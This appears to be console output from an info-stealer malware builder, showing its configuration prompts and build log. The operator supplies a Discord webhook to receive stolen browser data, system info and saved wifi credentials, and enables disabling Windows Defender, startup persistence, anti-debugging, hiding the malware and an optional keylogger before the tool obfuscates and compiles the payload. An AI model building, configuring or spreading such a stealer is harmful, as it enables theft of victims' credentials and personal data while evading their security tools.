 [?] Enter webhook URL for browser info, system info and saved wifi: https://discord.com/api/webhooks/
[?] Enable fake error? [Y/n]: n
[?] Enable win defender disabler? [Y/n]: y
[?] Enable startup? [Y/n]: y
[?] Enable antidebug? [Y/n]: y
[?] Move the malware to the special location? [Y/n]: y
[?] Enable keylogger? [Y/n]: n
> Do you want to edit building options[y/N]: n
Creating env... 0:00:00
Obfuscating... 0:00:00
Compiling... 0:02:05
[+] All done!